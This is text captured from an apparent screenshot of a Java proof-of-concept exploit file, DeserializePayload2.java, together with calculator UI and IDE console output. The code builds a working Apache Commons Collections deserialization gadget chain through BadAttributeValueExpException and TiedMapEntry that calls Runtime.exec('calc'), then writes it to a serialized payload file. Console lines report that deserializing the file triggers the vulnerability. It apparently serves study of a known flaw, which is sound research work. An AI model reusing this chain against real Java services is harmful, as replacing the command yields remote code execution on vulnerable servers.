 DeserializePayload2.java
1 package lltest;
2
3 import org.apache.commons.collections.Transformer;
15
16 //https://joychou.org/java/commons-collections-java-deserialize-vulnerability-analysis.html
17 public class DeserializePayload2 {
18 public static void main(String[] args) throws Exception {
19 Transformer[] transformers = new Transformer[] {
20 new ConstantTransformer(Runtime.class),
21 new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class}, new Object[] {"getRuntime", new Class[0]}),
22 new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class}, new Object[] {null, new Object[0]}),
23 new InvokerTransformer("exec", new Class[] {String.class}, new Object[] {"calc"}),
24 new ConstantTransformer("1")
25 };
26 Transformer transformChain = new ChainedTransformer(transformers);
27
28 Map innerMap = new HashMap();
29 Map lazyMap = LazyMap.decorate(innerMap, transformChain);
30 TiedMapEntry entry = new TiedMapEntry(lazyMap, "lltest");
31
32 BadAttributeValueExpException exception = new BadAttributeValueExpException(null);
33 Field valField = exception.getClass().getDeclaredField("val");
34 valField.setAccessible(true);
35 valField.set(exception, entry);
36
37 //序列化生成payload
38 File f = new File("tmp/payload2.ser");
39 ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
@ Javadoc Declaration Console Coverage Debug Call Hierarchy
<terminated> DeserializePayload2 [Java Application] D:\Program Files\Java\jdk\bin\javaw.exe (2018年8月20日 下午10
生成payload 位于tmp/payload2.ser
反序列化tmp/payload2.ser 触发漏洞